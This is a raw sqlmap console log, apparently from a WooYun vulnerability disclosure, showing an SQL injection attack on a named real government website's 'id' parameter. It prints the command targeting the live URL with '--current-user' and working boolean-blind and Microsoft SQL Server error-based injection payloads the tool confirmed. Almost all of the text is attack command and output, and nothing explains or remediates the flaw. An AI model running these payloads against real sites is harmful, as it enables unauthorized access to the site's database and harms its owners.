 C:\Users\lwh\Desktop\sqlmap>python sqlmap.py -u http://www.zjjgs.gov.cn/p.asp?id
=1  --current-user
{1.0-dev-nongit-20150809}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 23:22:43
[23:22:43] [INFO] resuming back-end DBMS 'microsoft sql server'
[23:22:43] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1 AND 4481=4481
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: id=1 AND 1850=CONVERT(INT,(SELECT CHAR(113)+CHAR(122)+CHAR(118)+CHA
R(106)+CHAR(113)+(SELECT (CASE WHEN (1850=1850) THEN CHAR(49) ELSE CHAR(48) END)
)+CHAR(113)+CHAR(107)+CHAR(107)+CHAR(98)+CHAR(113)))
www.wooyun.org